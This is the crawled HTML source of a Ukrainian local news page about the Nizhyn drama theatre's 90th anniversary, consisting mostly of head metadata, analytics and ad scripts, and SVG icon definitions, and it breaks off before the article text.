

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mynizhyn.com/news/misto-i-region/30767-nizinskomu-dramaticnomu-teatru-imeni-mixaila-kociubinskogo-90.html
body_size: 87330
content:
<!doctype html>
<html lang="uk">
<head>
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/img/favicons/favicon-16x16.png" type="image/png">
    <link rel="icon" sizes="32x32" href="/img/favicons/favicon-32x32.png" type="image/png">
    <link rel="apple-touch-icon-precomposed" href="/img/favicons/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" href="/img/favicons/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="/img/favicons/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="1024x1024" href="/img/favicons/apple-touch-icon-1024x1024.png">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="rCyOrWD2DZ24Y8EQ2zDQrfaHcnb66Dc1oaCLEcsT">

    <title>Ніжинському драматичному театру імені Михайла Коцюбинського - 90 | Новини на сайті mynizhyn.com</title>
    <meta name="description" content="Ніжинському, драматичному, театру, імені, Михайла, Коцюбинського, 90">
    <meta name="keywords" content="">
        <meta property="og:type" content="article">
<meta property="og:url" content="https://mynizhyn.com/news/misto-i-region/30767-nizinskomu-dramaticnomu-teatru-imeni-mixaila-kociubinskogo-90.html"/>
<meta property="og:site_name" content="Головний сайт Ніжина, де ви знайдете всю інформацію про новини, події та історію міста"/>
<meta property="og:title" content="Ніжинському драматичному театру імені Михайла Коцюбинського - 90"/>
<meta property="og:description" content="Ніжинський академічний український драматичний театр ім. М. М. Коцюбинського засновано 1826 року. Саме з цього часу був створений аматорський театр при Гімназії вищих наук кн. Безбородька. "/>
    <meta property="og:image" content="https://mynizhyn.com/storage/lcG4GmfJBh1Xltnyd6Y3YHIdeYyv5k-metaMzk4MTAwNTMxXzI4NDc0MjE2Nzg2NTIyMl84MTI3NzkyNDM4NDk4NTMzMTYxX24uanBn-.webp"/>
    <meta property="og:image:type" content="image/webp">
    <meta property="og:image:width" content="708"/>
    <meta property="og:image:height" content="522"/>

<link async rel="amphtml" href="https://mynizhyn.com/news/misto-i-region/30767-nizinskomu-dramaticnomu-teatru-imeni-mixaila-kociubinskogo-90/amp.html"><link rel="canonical" href="https://mynizhyn.com/news/misto-i-region/30767-nizinskomu-dramaticnomu-teatru-imeni-mixaila-kociubinskogo-90.html" />

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Open+Sans:ital,wght@0,400;0,700;1,400&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick-theme.css"/>
    <link rel="stylesheet" href="https://mynizhyn.com/css/tests.css">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://mynizhyn.com/css/global.css?1769764224">
    
    <link href="https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TBJW5KZML"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-1TBJW5KZML');
    </script>

    <script data-ad-client="ca-pub-2398199768100960" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



    <script src="https://jsc.mgid.com/site/763042.js" async></script>
</head>

<body class="loaded">

<script type='text/javascript' src='https://myroledance.com/services/?id=176107'></script>

<div class="preloader">
    <div class="preloader__wrap">
        <img class="preloader__image"
             style="-webkit-user-select: none;margin: auto;background-color: #ffffff;transition: background-color 300ms;"
             src="/img/loading.png">
        <div class="preloader__text">Завантаження ...</div>
    </div>
</div>



<svg style="display: none;" xmlns="http://www.w3.org/2000/svg">

    <symbol id="icon-mail" viewBox="0 0 36 36">
        <path
            d="M29.25 8H6.75C4.67906 8 3 9.70667 3 11.8095V24.1905C3 26.2943 4.67906 28 6.75 28H29.25C31.3209 28 33 26.2943 33 24.1905V11.8095C33 9.70667 31.3209 8 29.25 8ZM4.875 13L11.4366 18L4.875 23V13ZM31.125 24.1905C31.125 25.2419 30.2831 26.0952 29.25 26.0952H6.75C5.71594 26.0952 4.875 25.2419 4.875 24.1905L12.2175 18.5952L16.3125 21.7162C16.8122 22.0952 17.4056 22.2876 18 22.2876C18.5934 22.2876 19.1869 22.0962 19.6866 21.7162L23.7825 18.5952L31.125 24.1905ZM31.125 23L24.5625 18L31.125 13V23ZM19.1241 20.9543C18.7969 21.2038 18.4087 21.3352 18 21.3352C17.5913 21.3352 17.2022 21.2029 16.875 20.9543L12.9984 18L12.2175 17.4048L4.875 11.8105V11.8095C4.875 10.759 5.71594 9.90476 6.75 9.90476H29.25C30.2831 9.90476 31.125 10.759 31.125 11.8095L19.1241 20.9543Z" />
    </symbol>
    <symbol id="icon-search" viewBox="0 0 36 36">
        <path
            d="M21.4995 4.00366C15.701 4.00366 10.9998 8.70489 10.9998 14.5033C10.9998 16.276 11.4434 17.9446 12.2204 19.4102L4.9196 26.7092L4.92572 26.7145C4.35524 27.2753 4 28.0523 4 28.9159C4 30.6212 5.38246 32.0037 7.08778 32.0037C7.94963 32.0037 8.72748 31.6484 9.28834 31.0771L9.28658 31.0753L16.5847 23.778C18.0512 24.5576 19.7224 25.003 21.4995 25.003C27.2979 25.003 31.9991 20.3018 31.9991 14.5033C31.9991 8.70489 27.2979 4.00366 21.4995 4.00366ZM8.19549 29.9834C7.91375 30.2756 7.52352 30.4585 7.08778 30.4585C6.23468 30.4585 5.54345 29.7681 5.54345 28.915C5.54345 28.4793 5.7272 28.0899 6.01856 27.8073L6.01069 27.8003L13.0682 20.7428C13.6851 21.5749 14.42 22.3098 15.2504 22.9284L8.19549 29.9834ZM21.4995 23.2539C16.6679 23.2539 12.7497 19.3349 12.7497 14.5042C12.7497 9.67261 16.6679 5.75448 21.4995 5.75448C26.3302 5.75448 30.2492 9.67261 30.2492 14.5042C30.2492 19.3349 26.3302 23.2539 21.4995 23.2539Z" />
        <path
            d="M21.4994 8.37852C18.1159 8.37852 15.3746 11.1207 15.3746 14.5033C15.3746 14.7448 15.5706 14.9408 15.8121 14.9408C16.0536 14.9408 16.2496 14.7448 16.2496 14.5033C16.2496 11.6045 18.5998 9.2535 21.4994 9.2535C21.7401 9.2535 21.9369 9.0575 21.9369 8.81601C21.9369 8.57452 21.7401 8.37852 21.4994 8.37852Z" />
    </symbol>
    <symbol id="icon-views" viewBox="0 0 21 20">
        <path d="M20.0356 9.87117C20.0293 9.84489 20.0331 9.81672 20.0231 9.79106C20.0193 9.78042 20.0099 9.77479 20.0062
        9.76477C19.9999 9.74975 20.0012 9.73285 19.993 9.71846C18.1779 6.24409 14.2266 3.75488 10.0581 3.75488C5.889 3.75488
        1.93832 6.24033 0.121963 9.71407C0.113826 9.72847 0.115078 9.74537 0.108819 9.76039C0.104438 9.7704 0.095675 9.77604
        0.0919196 9.78668C0.0819052 9.81234 0.0856606 9.8405 0.0794016 9.86679C0.0681354 9.91374 0.0574951 9.9588 0.0574951
        10.007C0.0574951 10.0552 0.0687613 10.0996 0.0794016 10.1472C0.0856606 10.1735 0.0819052 10.2016 0.0919196
        10.2273C0.095675 10.238 0.105063 10.2436 0.108819 10.2536C0.115078 10.2686 0.113826 10.2855 0.121963 10.2999C1.9377
        13.7743 5.889 16.2635 10.0581 16.2635C14.2266 16.2635 18.1779 13.778 19.993 10.3043C20.0018 10.2899 20.0005 10.273
        20.0062 10.258C20.0099 10.248 20.0193 10.2423 20.0231 10.2317C20.0331 10.206 20.0293 10.1779 20.0356 10.1516C20.0462
        10.104 20.0575 10.0589 20.0575 10.0114C20.0575 9.96381 20.0462 9.91812 20.0356 9.87117ZM10.0575 15.0111C6.54307 15.0111
        3.1025 13.0138 1.38816 10.007C3.11189 6.99642 6.54745 5.00606 10.0575 5.00606C13.5707 5.00606 17.0119 7.00393 18.7262
        10.0101C17.0025 13.0213 13.5675 15.0111 10.0575 15.0111Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 12.5C12.071 12.5 13.75 10.8211 13.75 8.75C13.75 6.67893 12.071 5 9.99997 5C7.9289 5 6.24997 6.67893 6.24997 8.75C6.24997 10.8211 7.9289 12.5 9.99997 12.5ZM9.99997 13.75C12.7614 13.75 15 11.5114 15 8.75C15 5.98858 12.7614 3.75 9.99997 3.75C7.23855 3.75 4.99997 5.98858 4.99997 8.75C4.99997 11.5114 7.23855 13.75 9.99997 13.75Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 6.5625C8.79185 6.5625 7.81247 7.54188 7.81247 8.75C7.81247 8.92259 7.67256 9.0625 7.49997 9.0625C7.32738 9.0625 7.18747 8.92259 7.18747 8.75C7.18747 7.1967 8.44667 5.9375 9.99997 5.9375C10.1726 5.9375 10.3125 6.07741 10.3125 6.25C10.3125 6.42259 10.1726 6.5625 9.99997 6.5625Z"
        />
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 24 24">
        <path
            d="M13.5011 23.3567V13.1589H16.9663L17.4813 9.16611H13.5011V6.62287C13.5011 5.47071 13.8245 4.68186 15.49 4.68186H17.6004V1.12207C16.574 1.01258 15.5414 0.96032 14.5087 0.964054C11.4459 0.964054 9.34297 2.82046 9.34297 6.22845V9.15866H5.90039V13.1514H9.35048V23.3567H13.5011Z"
        />
    </symbol>
    <symbol id="icon-tele" viewBox="0 0 24 24">
        <path
            d="M1.37975 10.8462L6.3338 12.7715L8.25131 19.1927C8.37401 19.6039 8.85698 19.756 9.17754 19.4831L11.939 17.139C12.2285 16.8934 12.6408 16.8812 12.9433 17.1098L17.9239 20.8751C18.267 21.1346 18.7528 20.939 18.8388 20.5075L22.4873 2.23277C22.5813 1.76144 22.1364 1.36825 21.7055 1.54182L1.37395 9.70875C0.87221 9.91023 0.876582 10.6499 1.37975 10.8462ZM7.94229 11.7466L17.6243 5.53741C17.7984 5.42615 17.9774 5.67114 17.828 5.81546L9.83745 13.5495C9.55658 13.8217 9.37541 14.186 9.32409 14.5815L9.05191 16.6819C9.01586 16.9623 8.63753 16.9902 8.56321 16.7187L7.51637 12.8886C7.39648 12.4518 7.57119 11.9851 7.94229 11.7466Z" />
    </symbol>
    <symbol id="icon-viber" viewBox="0 0 24 24">
        <path d="M15.1952 16.5004C15.0365 16.458 14.8837 16.4173 14.7385 16.359C12.5183 15.4678 10.4749 14.318 8.85629 12.5555C7.93585 11.5533 7.21544 10.4218 6.60645 9.22433C6.34751 8.71514 6.12508 8.18807 5.90304 7.66193L5.82622 7.48007C5.60003 6.94544 5.9332 6.39311 6.28402 5.99029C6.61321 5.61224 7.0368 5.32292 7.49555 5.1097C7.85361 4.94326 8.20682 5.03921 8.46833 5.33284C9.03365 5.96766 9.55293 6.63496 9.97342 7.37081C10.232 7.82341 10.161 8.37667 9.69243 8.68469C9.6009 8.74486 9.5159 8.81342 9.43098 8.88192C9.41023 8.89866 9.38948 8.91539 9.36865 8.932C9.27559 9.0061 9.18803 9.08097 9.12424 9.18131C9.00764 9.36491 9.00208 9.58144 9.07716 9.78104C9.65505 11.3175 10.6291 12.5123 12.2276 13.1558L12.2959 13.1836C12.5294 13.2789 12.7665 13.3757 13.0349 13.3454C13.3542 13.3093 13.5338 13.0773 13.7145 12.8439C13.8131 12.7166 13.9119 12.5889 14.034 12.4923C14.372 12.2249 14.804 12.2214 15.1681 12.4443C15.5323 12.6673 15.8853 12.9067 16.2362 13.1486L16.3072 13.1975C16.6277 13.4182 16.9455 13.637 17.2414 13.8891C17.5468 14.1494 17.6521 14.4909 17.48 14.8441C17.1651 15.4911 16.7068 16.0294 16.0457 16.3729C15.918 16.4392 15.7734 16.4748 15.6273 16.5108C15.5599 16.5274 15.4921 16.5441 15.4256 16.5639C15.3476 16.541 15.2706 16.5205 15.1952 16.5004Z" />
        <path d="M17.8067 9.09104C17.2955 6.31322 14.9102 4.44854 12.006 4.36982C11.9897 4.36975 11.9734 4.3695 11.9571 4.36925C11.9171 4.36862 11.8772 4.368 11.8375 4.37013C11.6316 4.38083 11.449 4.54742 11.4876 4.75664C11.531 4.99237 11.776 5.01627 11.9779 5.03596L12.0129 5.03942C12.1149 5.04978 12.2173 5.05834 12.3197 5.06691C12.5466 5.08587 12.7735 5.10484 12.9968 5.14338C15.1501 5.51496 16.8752 7.2466 17.1759 9.33966C17.2213 9.65595 17.2437 9.97548 17.2661 10.2948C17.2718 10.3757 17.2774 10.4567 17.2835 10.5376C17.2986 10.7396 17.4033 10.928 17.6361 10.9253C17.8615 10.9227 17.9798 10.7307 17.9635 10.5287L17.9494 10.351C17.9163 9.9292 17.883 9.50604 17.8067 9.09104Z" />
        <path d="M16.4195 9.90493C16.4183 9.9138 16.4172 9.9257 16.416 9.93978C16.4123 9.98141 16.4068 10.0422 16.391 10.1002C16.3139 10.3823 15.8718 10.4176 15.77 10.1329C15.7399 10.0484 15.7354 9.95233 15.7352 9.86138C15.7342 9.26626 15.6005 8.67176 15.2903 8.15398C14.9714 7.62181 14.4843 7.17443 13.9129 6.90373C13.5674 6.74006 13.1938 6.63833 12.8151 6.5777C12.7121 6.56122 12.6084 6.54877 12.5046 6.53631C12.4417 6.52876 12.3788 6.52121 12.3161 6.51275C12.1145 6.48567 12.0069 6.3614 12.0165 6.16926C12.0254 5.9892 12.1614 5.8597 12.3642 5.87078C13.0307 5.9074 13.6744 6.04676 14.2669 6.35032C15.4719 6.96767 16.1602 7.94214 16.3611 9.24333C16.3643 9.26443 16.3683 9.28546 16.3722 9.30648C16.3793 9.34418 16.3864 9.38186 16.3894 9.41985C16.3974 9.52253 16.4033 9.62529 16.4101 9.74417L16.4195 9.90493Z" />
        <path d="M14.2151 9.49575C14.2401 9.71128 14.3701 9.84139 14.6131 9.83716C14.7238 9.82993 14.8372 9.75567 14.8727 9.60747C14.8928 9.52366 14.8845 9.43134 14.8766 9.34342L14.8758 9.33477C14.761 8.05237 13.9563 7.48919 12.8303 7.41055C12.6502 7.39793 12.4897 7.52243 12.4621 7.68194C12.4318 7.85723 12.5386 8.00851 12.7317 8.05429C12.815 8.07405 12.8999 8.08154 12.985 8.08905C13.0815 8.09756 13.1781 8.10609 13.2728 8.13255C13.4131 8.17171 13.5471 8.23242 13.6652 8.31576C13.9156 8.4922 14.0738 8.75905 14.1468 9.04699C14.1787 9.17282 14.1934 9.30315 14.2079 9.43284C14.2103 9.45383 14.2126 9.47481 14.2151 9.49575Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4631 5.55704L23.456 5.52933C22.877 3.26476 20.2667 0.834753 17.8696 0.329206L17.8425 0.32382C13.9653 -0.391794 10.0339 -0.391794 6.15748 0.32382L6.12964 0.329206C3.7333 0.834753 1.12301 3.26476 0.543213 5.52933L0.53685 5.55704C-0.17895 8.71959 -0.17895 11.9268 0.53685 15.0893L0.543213 15.117C1.09828 17.2849 3.51418 19.6033 5.82185 20.2409V22.7688C5.82185 23.6837 6.97428 24.1331 7.62964 23.4729L10.2769 20.8105C10.8511 20.8416 11.4255 20.8589 12 20.8589C13.9517 20.8589 15.9043 20.6804 17.8425 20.3226L17.8696 20.3172C20.2667 19.8117 22.877 17.3817 23.456 15.1171L23.4631 15.0894C24.1789 11.9268 24.1789 8.71959 23.4631 5.55704ZM21.3682 14.6307C20.9817 16.1081 18.9997 17.9449 17.425 18.2842C15.3634 18.6635 13.2855 18.8256 11.2097 18.77C11.1684 18.7689 11.1287 18.7844 11.0999 18.813L7.11108 22.7741C6.96076 22.9257 6.69671 22.8226 6.69671 22.6133V18.4256C6.69671 18.3564 6.64565 18.2977 6.57542 18.2843L6.57423 18.2841C4.99947 17.9448 3.01829 16.108 2.63096 14.6306C1.98674 11.772 1.98674 8.87418 2.63096 6.01557C3.01829 4.53817 4.99947 2.70143 6.57423 2.36209C10.1747 1.69957 13.8253 1.69957 17.425 2.36209C19.0005 2.70143 20.9817 4.53817 21.3682 6.01557C22.0132 8.87425 22.0132 11.7721 21.3682 14.6307Z"/>
    </symbol>
    <symbol  id="icon-tw" viewBox="0 0 24 24">
        <path
            d="M21.1242 7.83803C21.1391 8.04067 21.1391 8.24214 21.1391 8.44362C21.1391 14.6094 16.4803 21.7142 7.96611 21.7142C5.34301 21.7142 2.90612 20.9489 0.855469 19.6196C1.2279 19.6625 1.58653 19.6775 1.9739 19.6775C4.13836 19.6775 6.1304 18.9411 7.72242 17.6847C5.6867 17.6419 3.98088 16.2988 3.39235 14.4508C3.67857 14.4936 3.96594 14.5226 4.2671 14.5226C4.68206 14.5226 5.09932 14.4647 5.48669 14.3639C3.36362 13.9309 1.77389 12.0539 1.77389 9.78677V9.72888C2.39116 10.0751 3.10728 10.2916 3.86594 10.3206C2.61876 9.48456 1.80148 8.05456 1.80148 6.43699C1.80148 5.57088 2.03023 4.77657 2.43139 4.08414C4.7108 6.91288 8.13738 8.76203 11.9789 8.96467C11.9077 8.6173 11.864 8.2572 11.864 7.89594C11.864 5.32541 13.9285 3.23193 16.4941 3.23193C17.8275 3.23193 19.031 3.79467 19.8769 4.70477C20.923 4.50215 21.9253 4.11193 22.815 3.57814C22.4713 4.66077 21.7391 5.57088 20.7793 6.14867C21.7115 6.04677 22.615 5.78741 23.445 5.42615C22.815 6.35015 22.0276 7.17341 21.1242 7.83803Z"
        />
    </symbol>
    <symbol id="icon-inst" viewBox="0 0 24 24">
        <path
            d="M17.5033 0H6.49657C2.9143 0 0 2.9143 0 6.49657V17.5036C0 21.0856 2.9143 24 6.49657 24H17.5035C21.0857 24 24 21.0856 24 17.5036V6.49657C24 2.9143 21.0857 0 17.5033 0ZM12 18.5622C8.38146 18.5622 5.43767 15.6185 5.43767 12C5.43767 8.38145 8.38146 5.43768 12 5.43768C15.6185 5.43768 18.5623 8.38145 18.5623 12C18.5623 15.6185 15.6185 18.5622 12 18.5622ZM18.7191 6.98527C17.6499 6.98527 16.7801 6.11552 16.7801 5.04619C16.7801 3.97686 17.6499 3.10693 18.7191 3.10693C19.7885 3.10693 20.6584 3.97686 20.6584 5.04619C20.6584 6.11552 19.7885 6.98527 18.7191 6.98527Z"
        />
        <path
            d="M12.0001 6.84521C9.15752 6.84521 6.84473 9.15783 6.84473 12.0005C6.84473 14.8431 9.15752 17.1558 12.0001 17.1558C14.8427 17.1558 17.1554 14.8431 17.1554 12.0005C17.1554 9.15783 14.8427 6.84521 12.0001 6.84521Z"
        />
        <path
            d="M18.7191 4.51514C18.4256 4.51514 18.187 4.75391 18.187 5.04724C18.187 5.34056 18.4256 5.57933 18.7191 5.57933C19.0126 5.57933 19.2514 5.34076 19.2514 5.04724C19.2514 4.75371 19.0126 4.51514 18.7191 4.51514Z"
        />
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M0 7.10204C0 4.28426 2.20188 2 4.91803 2H19.082C21.7981 2 24 4.28426 24 7.10204V16.898C24 19.7157 21.7981 22 19.082 22H4.91803C2.20187 22 0 19.7157 0 16.898V7.10204ZM8.26221 6.58188L17.5472 12.0001L8.26221 17.4183V6.58188Z"
        />
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 24 24">
        <g clip-path="url(#clip0)">
            <path
                d="M3.92846 23.9513C6.06634 23.9513 7.79943 22.2182 7.79943 20.0803C7.79943 17.9425 6.06634 16.2094 3.92846 16.2094C1.79059 16.2094 0.0574951 17.9425 0.0574951 20.0803C0.0574951 22.2182 1.79059 23.9513 3.92846 23.9513Z"
            />
            <path
                d="M12.9677 22.055C12.9677 23.1195 13.8387 23.9905 14.9032 23.9905C15.9677 23.9905 16.8387 23.1195 16.8387 22.055C16.8387 13.8486 10.1613 7.15179 1.93548 7.15179C0.870968 7.15179 0 8.02276 0 9.08728C0 10.1518 0.870968 11.0228 1.93548 11.0228C8.03226 11.0228 12.9677 15.9776 12.9677 22.055Z"
            />
            <path
                d="M22.0648 23.9904C23.1293 23.9904 24.0003 23.1194 24.0003 22.0549C24.0003 9.90009 14.11 0.00976562 1.95514 0.00976562C0.890621 0.00976562 0.0196533 0.880733 0.0196533 1.94525C0.0196533 3.00977 0.890621 3.88073 1.95514 3.88073C11.9809 3.88073 20.1293 12.0291 20.1293 22.0549C20.1293 23.1194 20.9809 23.9904 22.0648 23.9904Z"
            />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="24" height="24" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 36 36">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 30.0607C5.35355 29.4749 5.35355 28.5251 5.93934 27.9393L27.9393 5.93934C28.5251 5.35355 29.4749 5.35355 30.0607 5.93934C30.6464 6.52513 30.6464 7.47487 30.0607 8.06066L8.06066 30.0607C7.47487 30.6464 6.52513 30.6464 5.93934 30.0607Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L30.0607 27.9393C30.6464 28.5251 30.6464 29.4749 30.0607 30.0607C29.4749 30.6464 28.5251 30.6464 27.9393 30.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z"
        />
    </symbol>
    <symbol id="icon-arrow" viewBox="0 0 16 14">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
    </symbol>
    <symbol id="icon-user" viewBox="0 0 25 25">
        <path
            d="M2.50195 20.8656C2.50195 17.3511 5.35105 14.502 8.86559 14.502H15.1383C18.6529 14.502 21.502 17.3511 21.502 20.8656C21.502 21.217 21.217 21.502 20.8656 21.502H3.13832C2.78686 21.502 2.50195 21.217 2.50195 20.8656Z"
            stroke="white" stroke-width="2" />
        <circle cx="12.002" cy="6.75195" r="4.25" stroke="white" stroke-width="2" />
    </symbol>
    <symbol id="icon-fullscreen" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M2 3C2 2.44772 2.44772 2 3 2H7C7.55228 2 8 2.44772 8 3C8 3.55228 7.55228 4 7 4H5.41421L9.70711 8.29289C10.0976 8.68342 10.0976 9.31658 9.70711 9.70711C9.31658 10.0976 8.68342 10.0976 8.29289 9.70711L4 5.41421V7C4 7.55228 3.55228 8 3 8C2.44772 8 2 7.55228 2 7V3ZM17 2H21C21.5523 2 22 2.44772 22 3V7C22 7.55228 21.5523 8 21 8C20.4477 8 20 7.55228 20 7V5.41421L15.7071 9.70711C15.3166 10.0976 14.6834 10.0976 14.2929 9.70711C13.9024 9.31658 13.9024 8.68342 14.2929 8.29289L18.5858 4H17C16.4477 4 16 3.55228 16 3C16 2.44772 16.4477 2 17 2ZM9.70711 14.2929C10.0976 14.6834 10.0976 15.3166 9.70711 15.7071L5.41421 20H7C7.55228 20 8 20.4477 8 21C8 21.5523 7.55228 22 7 22H3C2.44772 22 2 21.5523 2 21V17C2 16.4477 2.44772 16 3 16C3.55228 16 4 16.4477 4 17V18.5858L8.29289 14.2929C8.68342 13.9024 9.31658 13.9024 9.70711 14.2929ZM14.2929 14.2929C14.6834 13.9024 15.3166 13.9024 15.7071 14.2929L20 18.5858V17C20 16.4477 20.4477 16 21 16C21.5523 16 22 16.4477 22 17V21C22 21.5523 21.5523 22 21 22H17C16.4477 22 16 21.5523 16 21C16 20.4477 16.4477 20 17 20H18.5858L14.2929 15.7071C13.9024 15.3166 13.9024 14.6834 14.2929 14.2929Z"
        />
    </symbol>
    <symbol id="icon-author" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 